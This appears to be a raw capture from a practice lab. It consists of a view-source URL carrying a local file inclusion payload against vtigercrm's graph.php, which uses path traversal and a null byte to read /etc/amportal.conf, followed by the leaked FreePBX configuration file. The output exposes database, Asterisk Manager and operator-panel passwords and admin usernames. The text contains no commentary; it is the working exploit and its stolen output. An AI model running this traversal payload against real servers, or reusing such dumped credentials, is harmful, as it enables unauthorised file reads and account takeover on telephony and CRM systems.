 view-source:https://10.129.27.99/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #
61 #FOPRUN=true
62 FOPWEBROOT=/var/www/html/panel
63 #FOPPASSWORD=passw0rd
64 FOPPASSWORD=jEhdIekWmdjE
65
66 # FOPSORT=extension|lastname
67 # DEFAULT VALUE: extension
68 # FOP should sort extensions by Last Name [lastname] or by Extension [extension]
69
70 # This is the default admin name used to allow an administrator to login to ARI bypassing all security.
71 # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
72 ARI_ADMIN_USERNAME=admin